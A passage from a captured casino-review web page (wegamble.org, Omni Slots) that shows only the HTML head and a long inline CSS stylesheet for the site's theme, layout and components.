

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wegamble.org/casino-reviews/omni-slots/
body_size: 101047
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<style id="main-css">
	/* 
 * Theme Name: Wegamble.org
 * Description: Wegamble.org Dedicated Theme
 * Version: 1.0.0.12
 * License: GNU General Public License v2 or later
 * License URI: LICENSE
 * Author: Findco
 * Theme URI: https://www.wegamble.org/
 * Author URI: https://www.wegamble.org/
 * Text Domain: wegamble
 * Tested up to: 6.6.2
 * Requires PHP: 8.1
 *
 */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height:1.15; /* 1 */
	-webkit-text-size-adjust:100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin:0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size:2em;
	margin:0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	height:0; /* 1 */
	overflow:visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color:transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom:none; /* 1 */
	text-decoration:underline; /* 2 */
	text-decoration:underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight:bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size:80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}

sub {
	bottom:-0.25em;
}

sup {
	top:-0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style:none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family:inherit; /* 1 */
	font-size:100%; /* 1 */
	line-height:1.15; /* 1 */
	margin:0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow:visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform:none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance:button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style:none;
	padding:0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline:1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding:0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	color:inherit; /* 2 */
	display:table; /* 1 */
	max-width:100%; /* 1 */
	padding:0; /* 3 */
	white-space:normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align:baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow:auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	padding:0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height:auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance:textfield; /* 1 */
	outline-offset:-2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance:button; /* 1 */
	font:inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display:block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display:list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display:none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display:none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
dfn, cite, em, i {
	font-style:italic;
}

blockquote {
	margin:0 1.5em;
}

address {
	margin:0;
	font-style:normal;
}

pre {
	background: #eee;
	margin-bottom: var( --gap );
	max-width: 100%;
	overflow: auto;
	padding: 1rem;
	border-radius: 10px;
}

code, kbd, tt, var {
	font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:15px;
	font-size:0.9375rem;
}

abbr, acronym {
	border-bottom:1px dotted #666;
	cursor:help;
}

mark, ins {
	background:#fff9c0;
	text-decoration:none;
}

big {
	font-size:125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {}

body {
	background:#fff;
}

*,
*:before,
*:after {
	outline:0!important;
	box-sizing:border-box;
}

hr {
	width: 100%;
	border:0;
	border-top: 1px solid #ddd;
	height: 0;
	margin:1.25rem 0;
}

ul, ol {
	padding:0;
	margin:0 0 1.5em 3em;
}

ul {
	list-style:disc;
}

ol {
	list-style:decimal;
}

li > ul,
li > ol {
	margin-bottom:0;
	margin-left:1.5em;
}

dt {
	font-weight:bold;
}

dd {
	margin:0 1.5em 1.5em;
}

img {
	height:auto;
	/* Make sure images are scaled correctly. */
	max-width:100%;
	/* Adhere to container width. */
}

table {
	margin:0 0 1.5em;
	width:100%;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display:inline;
	float:left;
	margin-right:1.5em;
}

.alignright {
	display:inline;
	float:right;
	margin-left:1.5em;
}

.aligncenter {
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display:block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width:100%;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom:1.5em;
}

.gallery-item {
	display:inline-block;
	text-align:center;
	vertical-align:top;
	width:100%;
}

.gallery-columns-2 .gallery-item {
	max-width:50%;
}

.gallery-columns-3 .gallery-item {
	max-width:33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width:25%;
}

.gallery-columns-5 .gallery-item {
	max-width:20%;
}

.gallery-columns-6 .gallery-item {
	max-width:16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width:14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width:12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width:11.11%;
}

.gallery-caption {
	display:block;
}

.screen-reader-text {
	border: 0;
	word-wrap: normal;
}
	:root{--gap:1rem;--gap-container:2rem;--display:"mobile";--row:1130px;--row-sm:752px;--color-body:#000;--color-heading:#000;--color-background:#fff;--color-red-1:#fc3232;--color-red-2:#e62e2e;--color-green-1:#00c56d;--color-blue-1:#257ff9;--color-blue-2:#0660db;--color-white:#fff;--background-primary:#f8f8f8;--font-family-body:"Inter";--font-family-heading:"Fira Sans";--font-family-icons:"Ac";--height-admin-bar:0px;--height-header:60px;--ratio-image:65%;--width-sidebar:286px;--width-thumb:78px;--width-filter-image:20px}@media (min-width:991px){:root{--height-header:78px;--display:"desktop"}}@media (min-width:767px){:root{--gap:1.5rem}}:root .admin-bar{--height-admin-bar:32px}@media (max-width:782px){:root .admin-bar{--height-admin-bar:46px}}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Medium.woff2) format("woff2")}body{background:var(--color-background);color:#000;font-family:var(--font-family-body);font-size:16px;line-height:1.6;text-underline-offset:.175em}h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-family-heading);font-weight:700;line-height:1.3;margin:0 0 .5em}h1{font-size:42px}h2{font-size:32px}h3{font-size:26px}h4{font-size:22px}h5{font-size:19px}h6{font-size:16px}@media (max-width:990.98px){h1{font-size:32px}h2{font-size:26px}h3{font-size:22px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}}@media (max-width:766.98px){h1,h2{font-size:24px}h3{font-size:18px}h4,h5{font-size:16px}h6{font-size:14px}}p{margin:0 0 1rem}a{color:inherit;text-decoration-color:var(--color-red-1);transition:all .2s}img{vertical-align:top}ul.styled{list-style:none;margin:1.5rem 0}ul.styled li{padding-left:1.5rem;position:relative}ul.styled li:after{background:var(--color-red-1);border-radius:100px;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.admin-bar #wpadminbar{left:0;position:fixed;right:0;top:0;width:100%;z-index:350}.ac-header{background:#fff;box-shadow:0 0 0 1px #f7f9fa;display:flex;font-size:15px;height:var(--height-header);line-height:2;position:sticky;top:var(--height-admin-bar);z-index:300}.ac-header a{text-decoration:none}.ac-header ._inner{align-items:center;display:flex;flex:1;gap:1rem;justify-content:space-between;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-header ._inner{gap:1.5rem}.ac-header ._brand{order:0}}.ac-header ._logo{flex:0 1 160px}.ac-header ._logo ._i{display:block}.ac-header ._logo ._i._mobile{display:none}@media (max-width:766.98px){.ac-header ._logo ._i{display:none}.ac-header ._logo ._i._mobile{display:block}}@media (max-width:990.98px){.ac-header ._nav{background:#f7f9fa;height:calc(100vh - var(--height-header) - var(--height-admin-bar));left:0;opacity:0;overflow-y:auto;padding:2.5rem 0;position:absolute;right:0;top:100%;transform:translateY(10px);transition:all .2s;visibility:hidden;z-index:1}}.ac-header ._lang{display:flex;flex-direction:column;height:var(--height-header);margin-left:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-header ._lang{position:relative}}.ac-header ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-header ._lang ._trigger{align-items:center;cursor:pointer;display:flex;flex:1;gap:8px}.ac-header ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-header ._lang ._trigger span{font-size:13px;font-weight:700;text-transform:uppercase}@media (max-width:990.98px){.ac-header ._toggle-burger-menu{display:flex;font-size:24px;justify-content:center;order:2;width:1.75rem}}@media (min-width:991px){.ac-header ._toggle-burger-menu{display:none}}@media (max-width:990.98px){._burger-expand .ac-header ._toggle-burger-menu i:before{content:"\e902"}._burger-expand{overflow:hidden}._burger-expand ._nav{opacity:1;transform:translateY(0);visibility:visible}}.ac-auto-search{--width-form:20rem;align-items:center;align-self:flex-start;display:flex;flex:0 1 48px;height:100%;margin-left:2.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1}@media (max-width:990.98px){.ac-auto-search{margin-left:0;order:1}}@media (max-width:766.98px){.ac-auto-search{--width-form:50vw}}.ac-auto-search>span{align-items:center;background:#f0f0f0;border-radius:100%;color:rgba(0,0,0,.4);cursor:pointer;display:flex;font-size:20px;height:48px;justify-content:center;transition:all .2s;width:48px}.ac-auto-search>span i{font-style:normal}@media (min-width:1025px){.ac-auto-search>span:hover{background:#e3e3e3}}.ac-auto-search ._form-container{align-items:center;background:#fff;bottom:0;display:flex;height:100%;opacity:0;position:absolute;right:0;top:0;transition:all .3s;visibility:hidden}@media (min-width:991px){.ac-auto-search ._form-container{left:0;right:auto}}.ac-auto-search ._form{align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 0 4px #f0f0f0;display:flex;height:48px;max-width:800px;transition:width .2s;width:var(--width-form);z-index:1}.ac-auto-search ._form ._input{border:0;flex:1;height:100%;padding:0;width:100%}.ac-auto-search ._form ._close,.ac-auto-search ._form ._submit{align-items:center;color:#00a85d;display:flex;font-size:20px;height:100%;justify-content:center;min-width:48px;width:48px}.ac-auto-search ._form ._close i,.ac-auto-search ._form ._submit i{font-style:normal}.ac-auto-search ._form ._submit{position:relative}.ac-auto-search ._form ._submit i{font-size:20px}.ac-auto-search ._form ._close{cursor:pointer}.ac-auto-search._toggle{--width-form:calc(100vw - 130px)}.ac-auto-search._toggle ._form-container{opacity:1;visibility:visible}@media (min-width:767px){.ac-auto-search._toggle{--width-form:calc(100vw - 258px)}}@media (min-width:991px){.ac-auto-search._toggle{--width-form:calc(100vw - 330px)}}.ac-nav a{align-items:center;color:inherit;display:flex;gap:5px;justify-content:space-between}@media (min-width:991px){.ac-nav a{justify-content:baseline}}.ac-nav ul{list-style:none;margin:0}.ac-nav .menu-item-has-children{position:relative}.ac-nav .menu-item-has-children>a:after{color:#888;content:"\e904";display:block;font-family:var(--font-family-icons);font-size:9px;transition:all .2s}@media (min-width:991px){.ac-nav .menu-item-has-children:hover>a:after{transform:rotate(-180deg)}}@media (max-width:990.98px){.ac-nav{font-size:13px;line-height:1.5}.ac-nav .menu li:not(._mobile-expand)>._mega-container,.ac-nav .menu li:not(._mobile-expand)>.sub-menu{display:none}.ac-nav .menu li._mobile-expand>a:after{transform:rotate(180deg)}.ac-nav .menu a{padding:.5rem calc(var(--gap-container)*.5)}.ac-nav .menu>li{border-bottom:1px solid #e3e3e3}.ac-nav .menu>li>a{font-size:16px;font-weight:700}.ac-nav .menu>li:last-child{border:0}.ac-nav .menu ul{padding-bottom:.25rem}.ac-nav .menu ul>li>a{padding-left:2.5rem}.ac-nav .menu ul ul>li>a{padding-left:4.25rem}}@media (min-width:991px){.ac-nav .menu{display:flex}.ac-nav .menu>li>a{align-items:center;display:flex;height:var(--height-header);padding:1.25rem}.ac-nav .menu li._drop-down>ul{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;padding:2.5rem;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:320px}.ac-nav .menu li._drop-down>ul li{color:#656668}.ac-nav .menu li._drop-down>ul li:hover{color:#000}.ac-nav .menu li._drop-down>ul ul{display:none}.ac-nav .menu li._drop-down:hover>ul{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}.ac-nav .ac-mega{position:relative}.ac-nav .ac-mega ul a:after{content:none}.ac-nav .ac-mega>._mega-container{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;overflow:hidden;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:600px}.ac-nav .ac-mega>._mega-container li{color:#656668}.ac-nav .ac-mega>._mega-container li:hover{color:#000}.ac-nav .ac-mega>._mega-container>ul{display:flex;flex-wrap:wrap}.ac-nav .ac-mega>._mega-container>ul>li{flex:0 1 50%;max-width:50%;padding:2.5rem}.ac-nav .ac-mega>._mega-container>ul>li:nth-child(n+3){background:#f7f9fa}.ac-nav .ac-mega>._mega-container>ul>li>a{color:#1e2327;font-weight:700}.ac-nav .ac-mega:hover>._mega-container{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}}.ac-lang-box{background:#fff;box-shadow:0 13px 20px 7px rgba(0,0,0,.075);color:var(--color-body);display:flex;flex-direction:column;font-size:16px;gap:1rem;line-height:1.4;opacity:0;padding:1rem;position:absolute;text-align:left;top:100%;transform:translateY(-20px);transition:all .2s;visibility:hidden;z-index:10}.ac-lang-box a{text-decoration:none}@media (max-width:766.98px){.ac-lang-box{left:0}}@media (min-width:767px){.ac-lang-box{border-radius:1rem;position:absolute;right:0;top:100%;width:327px}}.ac-lang-box ._close{display:flex;justify-content:flex-end;margin-bottom:-.75rem;position:relative}.ac-lang-box ._close span{align-items:center;background:#eee;border-radius:100px;cursor:pointer;display:flex;font-size:20px;height:40px;justify-content:center;transition:all .3s;width:40px}@media (min-width:1025px){.ac-lang-box ._close span:hover{background:#ddd}}.ac-lang-box ._label{display:block;font-size:13px;font-weight:600;margin-bottom:.75rem;text-transform:uppercase}.ac-select{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-select._expand ._drop-down{display:block}.ac-select>input{display:none}.ac-select>span{align-items:center;background:#fff;border-radius:100px;box-shadow:0 0 0 1px #b1b5c3;cursor:pointer;display:flex;font-weight:700;gap:.75rem;height:50px;line-height:1.2;padding:.35rem 1rem;transition:all .3s}.ac-select>span i._arrow{color:#777;font-size:10px;margin-left:auto;margin-top:3px}.ac-select>span._expand i._arrow{margin-top:3px}.ac-select>span._expand i._arrow:before{transform:rotate(180deg)}.ac-select ._drop-down{background:#fff;border-radius:12px;box-shadow:0 0 0 1px #b1b5c3;display:none;left:0;position:absolute;right:0;top:calc(100% + .35rem);z-index:1}.ac-select ._input{background:transparent;border:0;border-bottom:1px solid #ddd;margin-top:.2rem;padding:.5rem 1rem;width:100%}.ac-select ._list{max-height:296px;overflow-y:auto}@media (min-width:767px){.ac-select ._list{scrollbar-width:none}}.ac-select ._list ul{list-style:none;margin:0;padding:.5rem 0}.ac-select ._list li{cursor:pointer;display:flex;gap:.75rem;padding:.35rem 1rem;transition:all .3s}@media (min-width:1025px){.ac-select ._list li:hover{background:#f1f1f1}}.ac-select ._list li._active{background:#f1f1f1}.ac-select ._list ._empty-text,.ac-select ._list li._nope,.ac-select ._list._empty ul{display:none}.ac-select ._list._empty ._empty-text{display:block;padding:.75rem 1rem;text-align:center}.ac-footer{background:#000;color:#fff;padding:40px 0 34px;text-align:center}@media (min-width:991px){.ac-footer{padding:3.5rem 0;text-align:left}.ac-footer .flex-cols>div:nth-child(2){display:flex;justify-content:flex-end}}@media (min-width:767px){.ac-footer{position:relative}}.ac-footer a:not(.ac-button){color:inherit;text-decoration:none}.ac-footer ._inner{display:flex;flex-direction:column;gap:1rem;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-footer ._inner{gap:1.5rem}}.ac-footer ._sep{background:hsla(0,0%,100%,.16);height:1px}.ac-footer ._top{display:flex;gap:var(--gap)}.ac-footer ._logo>*{vertical-align:top}.ac-footer ._brand-text{color:hsla(0,0%,100%,.7);font-size:15px}.ac-footer ._brand-text p:last-child{margin:0}.ac-footer ._copy-text p{margin-bottom:0}.ac-footer ._disclaimers{align-items:center;display:flex;flex-direction:column;gap:1rem}@media (min-width:991px){.ac-footer ._disclaimers{flex-direction:row;justify-content:center}}@media (max-width:766.98px){.ac-footer ._disclaimers>*{flex:0 1 100%}}.ac-footer ._disclaimers ._s{background:hsla(0,0%,100%,.25);height:100%;width:1px}@media (max-width:990.98px){.ac-footer ._disclaimers ._s{display:none}}@media (min-width:767px){.ac-footer ._disclaimers svg{display:block}}.ac-footer ._lang{display:flex;flex-direction:column;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-footer ._lang{position:relative}}.ac-footer ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-footer ._lang ._trigger{align-items:center;background:#333d46;border:1px solid #5b6975;border-radius:100px;cursor:pointer;display:flex;gap:10px;padding:.75rem;transition:all .3s}@media (min-width:991px){.ac-footer ._lang ._trigger{width:176px}}@media (min-width:1025px){.ac-footer ._lang ._trigger:hover{background:#3f4b56}}.ac-footer ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-footer ._lang ._trigger span{font-size:13px;font-weight:700}.ac-footer .ac-lang-box{bottom:calc(100% + .75rem);position:absolute;top:auto}@media (max-width:766.98px){.ac-footer .ac-lang-box{bottom:auto;left:0;position:fixed;right:0;top:calc(var(--height-header) + var(--height-admin-bar))}}@media (max-width:990.98px){.ac-nav-secondary{display:flex;justify-content:center}}.ac-nav-secondary ul{display:flex;gap:1.5rem;list-style:none;margin:0}.ac-nav-secondary a{padding:.35rem 0}@media (min-width:1025px){.ac-nav-secondary a:hover{text-decoration:underline}}.ac-nav-secondary._bottom{color:hsla(0,0%,100%,.7);font-size:11px;letter-spacing:.5px;margin:1.15rem 0;text-transform:uppercase}@media (max-width:990.98px){.ac-nav-secondary._bottom ul{flex-wrap:wrap;gap:1.75rem}.ac-nav-secondary._bottom ul>li{flex:0 1 100%}}.ac-nav-secondary._bottom a{text-decoration-color:var(--color-red-1)!important}.ac-paging{border-top:1px solid #ddd;margin:3rem 0 3.5rem;padding-top:2rem;text-align:center}@media (max-width:990.98px){.ac-paging{margin-top:1.5rem}}.ac-paging ul{list-style:none;margin:0;padding:0}.ac-paging ul li{display:inline-block;margin:5px 3px}.ac-paging ul li a,.ac-paging ul li span{border-radius:4px;display:inline-block;font-size:15px;font-weight:700;height:42px;line-height:42px;list-style:none;margin:0 2px;min-width:42px;padding:0 .5rem;text-decoration:none}.ac-paging ul li a.current,.ac-paging ul li span.current{background-color:#ddd}.ac-paging ul li a.disabled:hover,.ac-paging ul li span.disabled:hover{background:#ddd}.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{background-color:#ddd}@media (min-width:991px){.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{min-width:50px}}@media (min-width:1025px){.ac-paging ul li a:hover{background-color:var(--color-red-1);color:#fff}}.ac-paging ul li:first-child a{margin-left:0}.ac-paging ul li:last-child a{margin-right:0}.ac-button{align-items:center;background:var(--color-red-1);border-radius:100px;color:#fff;display:flex;font-size:13px;font-weight:700;justify-content:center;letter-spacing:.06em;line-height:1.4;min-width:200px;padding:.95rem 1.25rem;position:relative;text-transform:uppercase}@media (min-width:1025px){.ac-button:hover{background:var(--color-red-2)}}.ac-button>span{transition:all .2s}.ac-button._flat{border-radius:5px}.ac-button._secondary{background:var(--color-blue-1)}@media (min-width:1025px){.ac-button._secondary:hover{background:var(--color-blue-2)}}.ac-button._tertiary{background:#fff;box-shadow:inset 0 0 0 1px var(--color-blue-1);color:var(--color-blue-1)}@media (min-width:1025px){.ac-button._tertiary:hover{background:var(--color-blue-1);color:#fff}}.ac-button ._load{display:flex;font-size:25px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%)}._ajaxing .ac-button>span{opacity:0}._ajaxing .ac-button ._load{opacity:1}._ajaxing .ac-button ._load i{animation:spin 2s linear infinite}.flex,.flex-cols{display:flex}.flex-cols{flex-wrap:wrap;gap:var(--gap);width:100%}@media (min-width:991px){.flex-cols{flex-wrap:nowrap}}.flex-cols>*{flex:0 1 100%}@media (min-width:991px){.flex-cols>*{flex:1}}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.text-center{text-align:center}.ac-faq{display:flex;flex-direction:column;list-style:none;margin:0;position:relative}.ac-faq li{background:var(--bg);border-radius:var(--round);border-top:1px solid #eee;margin:0;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-faq li._active ._title:before{content:"\e932"}.ac-faq li._active ._content{height:var(--exp)}.ac-faq ._title{align-items:center;cursor:pointer;display:flex;font-family:var(--font-body);font-size:20px;font-weight:600;gap:.75rem;margin:0;padding:.75rem 0;position:relative;transition:all .4s}@media (max-width:990.98px){.ac-faq ._title{font-size:17px}}.ac-faq ._title:before{color:#777;content:"\e931";font-family:var(--font-family-icons);font-size:20px;font-weight:400}.ac-faq ._content{height:0;overflow:hidden;transition:all .4s}.ac-faq ._text{padding:.35rem 0 1.25rem}.ac-faq ._text p:last-child{margin:0}.ac-table-wrap{margin:1.5rem 0}.ac-table-wrap table{border-collapse:collapse;border-radius:4px;margin:0;overflow:hidden;width:100%}@media (max-width:990.98px){.ac-table-wrap table{min-width:800px}}.ac-table-wrap table,.ac-table-wrap table p{font-size:16px;line-height:24px}.ac-table-wrap td,.ac-table-wrap th{padding:12px 8px;vertical-align:top}.ac-table-wrap td:first-child,.ac-table-wrap th:first-child{padding-left:24px}.ac-table-wrap td:last-child,.ac-table-wrap th:last-child{padding-right:24px}.ac-table-wrap th{font-weight:700;text-align:left}.ac-table-wrap thead th{background-color:#eee;width:160px}.ac-table-wrap tbody{border-top:2px solid #ddd}.ac-table-wrap tbody td,.ac-table-wrap tbody th{border-bottom:2px solid #ddd}.ac-table-wrap tbody tr td:last-child{border-right:2px solid #ddd}.ac-table-wrap tbody tr td:first-child,.ac-table-wrap tbody tr th:first-child{border-left:2px solid #ddd}.ac-table-wrap ._t-res{overflow-x:auto}.ac-table-wrap ._t-res::-webkit-scrollbar{border-radius:2px;height:26px}.ac-table-wrap ._t-res::-webkit-scrollbar-track{background:#ddd}.ac-table-wrap ._t-res::-webkit-scrollbar-thumb{background-color:#fff;background-image:url(../../dist/images/scroll-handle.svg);background-repeat:no-repeat;background-size:100% 19px;border:4px solid #ddd;border-radius:2px;border-top:2px solid #ddd}.ac-embed-youtube-16x9{padding-top:56.6667%;position:relative}.ac-embed-youtube-16x9 iframe{height:100%;inset:0;position:absolute;width:100%}.ac-title{display:flex;flex-direction:column;gap:1rem;letter-spacing:-1px;padding:0 0 3.5rem}@media (max-width:990.98px){.ac-title{padding:0 0 1.5rem}}.ac-title ._title{margin:0;position:relative}@media (min-width:991px){.ac-title ._title{font-size:48px}}.ac-title ._title:after{background:var(--color-red-1);border-radius:20px;content:"";display:inline-block;height:10px;margin-left:6px;width:10px}@media (min-width:991px){.ac-title ._title:after{height:16px;margin-left:10px;width:16px}}.search .ac-title ._title:after{display:none}.ac-title ._author{display:flex;justify-content:flex-start}.list-advantage__items{display:flex;flex-direction:column;font-size:16px;line-height:22px;list-style:none;margin:14px 0 0;position:relative;row-gap:14px}.list-advantage__items p{margin:0}.list-advantage__items li{padding-left:32px;position:relative}.list-advantage__items li:first-child{margin-top:0}.list-advantage__items li:before{content:"";flex-shrink:0;font-family:var(--font-family-icons);font-size:20px;left:0;position:absolute;top:-1px;width:20px}.list-advantage__items 